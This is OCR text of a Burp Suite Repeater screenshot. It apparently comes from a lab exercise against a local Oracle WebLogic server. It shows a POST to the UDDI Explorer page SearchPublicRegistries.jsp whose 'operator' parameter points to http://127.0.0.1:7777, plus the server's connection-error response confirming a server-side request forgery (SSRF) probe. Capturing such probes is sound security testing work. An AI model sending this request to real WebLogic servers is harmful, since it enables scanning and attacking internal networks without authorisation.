 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize xssValidator Struts Finder
1 × 2 × ...
Send Cancel < > Target: http://192.168.111.129:7001 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.111.129:7001
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.129:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.111.129:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquirya
pi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XM
ethods|;
14 Connection: close
15
16 operator=http://127.0.0.1:7777&rdoSearch=name&txtSearchname=1&txtSearchkey=1&txtSearchfor=1&selfor=
Business+location&btnSubmit=Search
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension...
Oracle WebLogic Server
UDDI Explorer
? ORACLE
Wed Jun 22 04:52:06 UTC 2022
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI
Explorer
Explorer Help
Public Registry: IBM
Search
by
business
name
1
Search
by key
1
Search
for
1
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1'
addresses, but could not connect over HTTP to server: '127.0.0.1', port:
'7777'
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 2
Request Headers 13
S 英
10,698 bytes | 11 millis